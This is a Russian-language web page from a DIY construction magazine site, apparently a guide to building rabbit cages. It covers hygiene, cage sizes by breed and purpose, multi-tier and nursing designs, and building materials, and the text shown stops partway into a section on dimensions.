

--- FILE ---
content_type: text/html
request_url: https://neptun21.ru/kletki-dla-krolikov/
body_size: 41837
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Клетки для кроликов своими руками - пошаговая инструкция по созданию и обустройству, типы конструкций, выбор материалов (фото + видео)</title>
	<meta name="description" content="Узнайте как изготовить клетку для кроликов своими руками. Виды конструкций, требования к содержанию, особенности использования материалов. Поэтапный мастер-класс с простыми схемами для начинающих." />
	<link rel="canonical" href="https://neptun21.ru/kletki-dla-krolikov/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Клетки для кроликов своими руками - пошаговая инструкция по созданию и обустройству, типы конструкций, выбор материалов (фото + видео)" />
	<meta property="og:description" content="Узнайте как изготовить клетку для кроликов своими руками. Виды конструкций, требования к содержанию, особенности использования материалов. Поэтапный мастер-класс с простыми схемами для начинающих." />
	<meta property="og:url" content="https://neptun21.ru/kletki-dla-krolikov/" />
	<meta property="og:site_name" content="neptun21.ru" />
	<meta property="article:published_time" content="2021-01-13T00:00:00+00:00" />
	<meta property="og:image" content="https://neptun21.ru/wp-content/uploads/3/4/4/344a1d57d843a90d41ac94ac69855f8b.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://neptun21.ru/#website","url":"https://neptun21.ru/","name":"neptun21.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://neptun21.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://neptun21.ru/kletki-dla-krolikov/#primaryimage","inLanguage":"ru-RU","url":"https://neptun21.ru/wp-content/uploads/3/4/4/344a1d57d843a90d41ac94ac69855f8b.jpg","contentUrl":"https://neptun21.ru/wp-content/uploads/3/4/4/344a1d57d843a90d41ac94ac69855f8b.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://neptun21.ru/kletki-dla-krolikov/#webpage","url":"https://neptun21.ru/kletki-dla-krolikov/","name":"\u041a\u043b\u0435\u0442\u043a\u0438 \u0434\u043b\u044f \u043a\u0440\u043e\u043b\u0438\u043a\u043e\u0432 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 - \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u0430\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044e \u0438 \u043e\u0431\u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0443, \u0442\u0438\u043f\u044b \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0439, \u0432\u044b\u0431\u043e\u0440 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432 (\u0444\u043e\u0442\u043e + \u0432\u0438\u0434\u0435\u043e)","isPartOf":{"@id":"https://neptun21.ru/#website"},"primaryImageOfPage":{"@id":"https://neptun21.ru/kletki-dla-krolikov/#primaryimage"},"datePublished":"2021-01-13T00:00:00+00:00","dateModified":"2021-01-13T00:00:00+00:00","author":{"@id":"https://neptun21.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u043a\u0430\u043a \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c \u043a\u043b\u0435\u0442\u043a\u0443 \u0434\u043b\u044f \u043a\u0440\u043e\u043b\u0438\u043a\u043e\u0432 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438. \u0412\u0438\u0434\u044b \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0439, \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044e, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432. \u041f\u043e\u044d\u0442\u0430\u043f\u043d\u044b\u0439 \u043c\u0430\u0441\u0442\u0435\u0440-\u043a\u043b\u0430\u0441\u0441 \u0441 \u043f\u0440\u043e\u0441\u0442\u044b\u043c\u0438 \u0441\u0445\u0435\u043c\u0430\u043c\u0438 \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0449\u0438\u0445.","breadcrumb":{"@id":"https://neptun21.ru/kletki-dla-krolikov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://neptun21.ru/kletki-dla-krolikov/"]}]},{"@type":"BreadcrumbList","@id":"https://neptun21.ru/kletki-dla-krolikov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://neptun21.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u043b\u0435\u0442\u043a\u0438 \u0434\u043b\u044f \u043a\u0440\u043e\u043b\u0438\u043a\u043e\u0432 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u0432\u0438\u0434\u044b \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0439, \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f + \u043c\u0430\u0441\u0442\u0435\u0440-\u043a\u043b\u0430\u0441\u0441 \u043f\u043e \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044e \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u0441 \u043f\u0440\u043e\u0441\u0442\u044b\u043c\u0438 \u0441\u0445\u0435\u043c\u0430\u043c\u0438 \u0438 \u0447\u0435\u0440\u0442\u0435\u0436\u0430\u043c\u0438"}]},{"@type":"Person","@id":"https://neptun21.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://neptun21.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://neptun21.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://neptun21.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front {background: url(https://neptun21.ru/wp-content/uploads/2023/10/reverse-bg.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://neptun21.ru/wp-content/uploads/2023/10/reverse-bg.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #E1364E; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #E1364E 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #E1364E; background-color:#E1364E; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#E1364E;}
		.posts_box .item:hover {border:3px solid #E1364E;}
		.posts_box .title:hover {color: #E1364E;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #E1364E; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://neptun21.ru/wp-content/uploads/2023/10/homediz.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://neptun21.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>neptun21<span>ru</span></a>
																	<div class="slogan">Журнал о строительстве и ремонте</div>
															</div>
						
						<form action="https://neptun21.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Клетки для кроликов своими руками: виды конструкций, материалы изготовления + мастер-класс по изготовлению своими руками с простыми схемами и чертежами</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Клетки для кроликов своими руками: виды конструкций, материалы изготовления + мастер-класс по изготовлению своими руками с простыми схемами и чертежами</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Содержание и уход за клеткой (гигиена)</a></li><li><a href='#i-2'>Особенности конструкций</a><ul><li><a href='#i-3'>В зависимости от размера кроликов</a></li><li><a href='#i-4'>Многоярусные клетки</a></li><li><a href='#i-5'>В зависимости от назначения</a></li><li><a href='#i-6'>В зависимости от климата и времени года</a></li></ul></li><li><a href='#i-7'>Из каких материалов можно сделать</a><ul><li><a href='#i-8'>Древесина</a></li><li><a href='#i-9'>Металл</a></li><li><a href='#i-10'>Оцинкованный профиль</a></li><li><a href='#i-11'>Пластиковые элементы</a></li><li><a href='#i-12'>Кирпичи и глина</a></li><li><a href='#i-13'>Сетка</a></li><li><a href='#i-14'>Шифер</a></li><li><a href='#i-15'>Подручные материалы</a></li></ul></li><li><a href='#i-16'>Размеры и чертежи</a></li><li><a href='#i-17'>Виды конструкций крольчатников</a><ul><li><a href='#i-18'>Крольчатник в яме</a></li><li><a href='#i-19'>Вариант всесезонный</a></li><li><a href='#i-20'>Мини-ферма</a></li></ul></li><li><a href='#i-21'>Условия содержания животных</a></li><li><a href='#i-22'>Каким должен быть крольчатник</a></li><li><a href='#i-23'>Виды</a></li><li><a href='#i-24'>Используемые материалы и инструменты</a></li><li><a href='#i-25'>Место размещения клеток</a></li><li><a href='#i-26'>Место для размещения</a></li><li><a href='#i-27'>Клетки Цветкова</a></li><li><a href='#i-28'>Как обустроить клетку для кролика</a></li><li><a href='#i-29'>Недостатки в конструкциях клеток</a><ul><li><a href='#i-30'>Для декоративных пород</a></li><li><a href='#i-31'>Видео подборка: как изготовить клетку</a></li></ul></li><li><a href='#i-32'>Клетка для декоративного кролика</a></li><li><a href='#i-33'>Изготовление маточника</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Содержание и уход за клеткой (гигиена)</span></h2>
<p>Кролики делят окружающее пространство на три зоны: его личную, общую и чужую. Малыши болезненно реагируют, когда кто-то посягает на их территорию. Поэтому наводить порядок лучше, когда ревностный хозяин отправляется на прогулку.</p>
<p>
Полноценную влажную уборку достаточно проводить один-два раза в месяц.
</p>
<p>При этом необходимо протереть пыль и тщательно вымыть все элементы, особенно поддон. Но обязательно оставить какое-либо место не тронутым. Кролики должны чувствовать свой запах.</p>
<p>
А вот лоток, поильник и кормушка требуют ежедневной уборки.
</p>
<p>Кормушку и поильник следует очистить от содержимого, вымыть и насухо вытереть. Затем, наполнив свежей водой и кормом, вернуть на место.</p>
<p>В лотке просто меняется наполнитель. Но несколько раз в месяц нужно смывать со стенок образовавшийся от мочи налёт. Для этого можно воспользоваться раствором <a href='/ocistka-duhovki/'>лимонной кислоты или столового уксуса</a>.</p>
<p>
Помните, чистоплотные малыши очень болезненно переносят антисанитарные условия.
</p>
<p>Тот факт, что кролика приходится держать в клетке, вовсе не означает, что он должен находиться там постоянно. Прогулки, игры и общение с хозяином для пушистика также необходимы.</p>
<p>Поэтому не бойтесь выпускать малышей на волю. Желательно, чтобы в свободном выгуле они проводили не менее 30 минут в день. А клетка — это место, где животное может спокойно отдохнуть и чувствовать себя в безопасности.</p>
<h2><span id="i-2">Особенности конструкций</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://neptun21.ru/wp-content/uploads/b/6/0/b60a69b1ffa8c33d36b305e48ca63d44.jpeg);"></span>

	<a href='/krolcatnik/' class='title'>Клетки для кроликов своими руками: как сделать?</a>

</div><p>Все клетки для кроликов проектируют, руководствуясь общими принципами, однако у различных видов укрытий существуют свои особенности. Нюансы конструкций зависят преимущественно от пород и особей, которых кроликовод планирует содержать. В любом производительном хозяйстве содержатся одновременно несколько групп кроликов разных возрастов или даже пород.</p>
<p>В зависимости от того, будет кроличья клетка находиться на улице или в помещении, следует выбирать подходящие материалы для строительства и планировать габариты конструкции. Клетки могут иметь от 1 до 3 ярусов и неограниченное количество секций в длину.</p>
<p>Для кроликов различных возрастов (новорожденные, молодняк, взрослые особи) требуются особые условия содержание, соответственно и клетки для них будут отличаться. Например, беременные самки с новорождёнными крольчатами содержатся в особых маточных клетках с гнёздами.</p>
<p>Размер клеток следует планировать таким образом, чтобы животным было достаточно места и простора. Очевидно, что клетки для кроликов-великанов и карликовых особей будут сильно отличаться друг от друга.</p>
<h3><span id="i-3">В зависимости от размера кроликов</span></h3>
<p>Размер клетки напрямую связан с габаритами будущих жильцов</p>
<p>Оптимальные размеры для просторной клетки, в которой содержат пару взрослых кроликов стандартных габаритов:</p>
<ul>
<li>Длина — 120–170 см;</li>
<li>Ширина — 60–80 см;</li>
<li>Высота — 50–60 см.</li>
</ul>
<p>Карликовым и декоративным (до 4–5 кг) кроликам будет достаточно более скромных условий:</p>
<ul>
<li>Длина — 70–90 см;</li>
<li>Ширина — 35–55 см;</li>
<li>Высота — 30–50 см.</li>
</ul>
<p>Кроликам-великанам потребуется гораздо больше места:</p>
<ul>
<li>Длина — 85–100 см;</li>
<li>Ширина — 70–80 см;</li>
<li>Высота — 60–80 см.</li>
</ul>
<h3><span id="i-4">Многоярусные клетки</span></h3>
<p>Производительное кролиководство предполагает одновременное содержание большого количества грызунов разного пола и возраста. На помощь кролиководам приходят многоярусные конструкции для содержания животных. Клетки устанавливают как в два, так и в три яруса. Клетки в несколько уровней для кроликов являются капитальными сооружениями, которые, тем не менее, достаточно просто построить самостоятельно.</p>
<p>Популярностью у владельцев кроличьих ферм пользуются многоярусные клетки по чертежам Золотухина. Они имеют ряд преимуществ:</p>
<ul>
<li>Вместительность;</li>
<li>Возможность содержать в одном месте всех представителей кроличьих семей (самок, молодняка и самцов);</li>
<li>За животными удобно ухаживать;</li>
<li>Клетки Золотухина достаточно мобильны — их можно перемещать с места на место.</li>
</ul>
<h3><span id="i-5">В зависимости от назначения</span></h3>
<p>Если в клетке обитают крольчиха с крольчатами, то им обязательно нужно устроить уединённое место</p>
<p>В зависимости от назначения кроличьи клетки делятся на несколько видов, каждый из которых имеет свои конструктивные особенности:</p>
<p>Стандартная клетка для постоянного содержания. Чертёж такой клетки легко найти в интернете и построить жилище для грызунов самостоятельно</p>
<p>
Обратить внимание следует на размеры клетки, которые не должны быть слишком маленькими, и безопасность материалов;<br />
Клетка для разведения должна быть намного просторнее, так как в ней одновременно будут находиться несколько особей;<br />
Особый вид домика для крольчихи с крольчатами или беременной самки называется маточником. Уединённое место и тепло — вот две основные составляющие комфорта беременной крольчихи и её новорожденных крольчат
</p>
<p>Как правило, маточник имеет сплошные стены, своеобразный домик, имитирующий тесную норку и приспособления для кормления матери;<br />
Клетка для молодняка соответствует стандартным требованиям, но часто оснащается дополнительным вольером для выгула. Возможность немного размяться благоприятно сказывается на росте и развитии неокрепших детёнышей. Зона для выгула изготавливается из металлической сетки и зачастую предоставляет животным доступ к свежей траве.
 </p>
<h3><span id="i-6">В зависимости от климата и времени года</span></h3>
<p>Оптимальная температура вокруг для нормального самочувствия кроликов — 14–16 градусов. Поддержание нормального климата в домиках и защита животных от осадков и ветра — это основные требования к конструкции кроличьих клеток.</p>
<p>В крупных кролиководческих фермах содержание грызунов зимой и летом предусматривает различные виды клеток. Зимние утеплены ОСП или другим волокном, иногда в них проводят водяное отопление.</p>
<p>В регионах с умеренным климатом без резких температурных перепадов можно круглогодично содержать кроликов в одинаковых переносных конструкциях, которые при наступлении первых холодов переносят в закрытое помещение. В летний период такие клетки вновь перемещают на открытый воздух.</p>
<h2><span id="i-7">Из каких материалов можно сделать</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/toporise-svoimi-rukami-certezi/' class='title'>Как сделать топор своими руками: мастер-класс по изготовлению топорища, чертежи с размерами и схема заточки</a>

</div><p>Планируя сооружение кроличьих клеток, первое о чём стоит задуматься — выбор подходящих строительных материалов. В принципе, для сооружения простой конструкции, способной защитить животных от неблагоприятных внешних факторов, подойдут любые подручные средства.</p>
<p>В строительстве кроличьих ферм используют древесину и металл, оцинкованный профиль, пластиковые элементы, кирпичи, глину и даже промышленные поддоны. Несмотря на то, что для использования подходят практически любые материалы, к их выбору стоит подходить со всей ответственностью.</p>
<h3><span id="i-8">Древесина</span></h3>
<p>С изготовлением деревянной клетки справится даже начинающий кроликовод</p>
<p>Древесина в строительстве клетки для кроликов используется очень широко. Из неё можно изготовить любые элементы конструкции. Именно из деревянного бруса обычно делают каркас будущей клетки. Популярностью у кролиководов также пользуется пол из деревянных планок.</p>
<p>Основными преимуществами материала являются экологичность и лёгкость обработки. Деревянным элементам можно без труда придать практически любую форму. Не стоит упускать из вида и прекрасные теплоизоляционные свойства древесины: зимой в деревянном крольчатнике будет тепло, а летом — не слишком жарко.</p>
<p>Из недостатков стоит выделить быстрое разрушение. Кролики обожают грызть всё вокруг, поэтому деревянные элементы внутренней отделки клетки быстро уничтожаются грызунами. Кроме того, древесина за счёт своей пористой структуры впитывает все запахи и жидкости, поэтому сплошной пол из дерева класть в клетке не рекомендуют.</p>
<h3><span id="i-9">Металл</span></h3>
<p>Металл гораздо прочнее дерева, но работа с ним требует иного уровня мастерства</p>
<p>Металл в сравнении с древесиной является более прочным материалом для строительства. Кролики не могут прогрызть металлические элементы, их легко мыть и им не страшны насекомые. Правда, обработка металла требует наличия особых навыков у мастера, а также умения обращаться со специальными инструментами.</p>
<p>Каркас будущей клетки создают из металлических труб. Металл также применяют для внутренней отделки деревянных клеток, чтобы предотвратить прогрызание природного материала. А вот крышу и внешние стены клетки из металла делать не рекомендуется, так как на солнце они могут сильно нагреваться, а на морозе — промерзать, что чревато угрозой здоровью ушастых жильцов.</p>
<h3><span id="i-10">Оцинкованный профиль</span></h3>
<p>Оцинкованный профиль используют в комбинации с другими материалами</p>
<p>
В отличии от цельнометаллических элементов, укрепление или отделка клетки профилем не утяжеляет конструкцию, что особенно важно для переносных мобильных кроличьих клеток
</p>
<h3><span id="i-11">Пластиковые элементы</span></h3>
<p>Пластик лёгок и долговечен, но может выделять токсичные вещества на жаре</p>
<p>Пластиковые трубы могут стать альтернативой деревянному брусу и металлическим трубам. Долговечный и лёгкий материал позволяет создавать универсальные клетки для использования в любых условиях.</p>
<p>
При работе с пластиком важно помнить о безопасности животных. Внутренние элементы конструкции, которые могут попасть «на зуб» кроликам, не должны быть сделаны из пластика
</p>
<p>Животное может поранить рот или пищевод осколками, а также отравиться синтетическими веществами, входящими в состав материала. </p>
<h3><span id="i-12">Кирпичи и глина</span></h3>
<p>Кирпичи и глину используют для строительства кроличьих клеток преимущественно в жарких регионах. Кирпичами выкладывают основания для домиков, а глиной промазывают швы. Такая клетка хорошо защищает животных от перегрева, так как кирпич обладает прекрасными теплоизоляционными свойствами.</p>
<h3><span id="i-13">Сетка</span></h3>
<p>Стены клеток для кроликов делают сплошными, в виде решётки из планок, или изготавливают их из сетки. Наиболее удобным считается вариант с сеткой, которая должна иметь ячейки среднего или маленького размера и быть достаточно прочной.</p>
<h3><span id="i-14">Шифер</span></h3>
<p>Наиболее практичным материалом для изготовления крыши в кроличьей клетке является шифер. Он прекрасно выполнит защитную функцию, при этом не перегреваясь на <a href='/oblicovka/'>солнце и не боясь</a> влаги.</p>
<h3><span id="i-15">Подручные материалы</span></h3>
<p>Кролики — не самые прихотливые в уходе животные. В качестве временного жилья или в условиях критической экономии подойдут домики, изготовленные из подручных материалов. Изобретательные кролиководы приспосабливают под содержание грызунов старые бочки и контейнеры или же собирают многоэтажные конструкции из промышленных поддонов.</p>
<p>Каждый материал имеет особые свойства, которые могут стать как плюсом, так и минусом. Руководствоваться в выборе следует, опираясь на советы опытных кролиководов, индивидуальные условия (климат, порода животных и др.) и инструкции к популярным чертежам, если вы планируете их использовать.</p>
<h2><span id="i-16">Размеры и чертежи</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/novogodnij-dekor/' class='title'>Новогодние украшения своими руками: яркие идеи, фото, пошаговый мастер-класс изготовления декора</a>

</div><p>Перед тем как заняться сооружением крольчатника, следует провести точные расчеты. Для этого используется простая схема, в которой учитываются размеры кролей, их порода и условия содержания. Огромную роль также играют и параметры клеток, так как они могут быть сооружением для семейного или одиночного содержания особей, с возможностью выгула молодняка и с маточником</p>
<p>
Чтобы правильно смастерить <a href='/krolcatnik/'>крольчатник</a>, важно учесть следующие рекомендации и установленные нормы
</p>
<p>
Для кормящих самок клетку лучше всего делать длиной до 180 см и глубиной в один метр. Что же касается высоты, то для такого сооружения она должна быть 60–70 см. Подобные «домики» монтируют на вкопанных в почву столбах на высоте до 80 см.</p>
</p>
